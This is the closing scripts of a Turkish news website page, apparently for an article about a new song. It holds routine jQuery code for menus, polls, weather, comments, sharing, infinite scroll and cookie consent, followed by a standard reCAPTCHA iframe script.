$('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'DMBkTlr1vN6xnC0n9lQVH1SKwM3uya5JSLnN2y4C' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'DMBkTlr1vN6xnC0n9lQVH1SKwM3uya5JSLnN2y4C'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6390']").jsSocials({ shareIn: "popup", text: "OGÜN ÖZKUL VE SIRAÇ'TAN YENİ ŞARKI", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SxBJKkMl-HqljXCRx3PN0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768569240983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>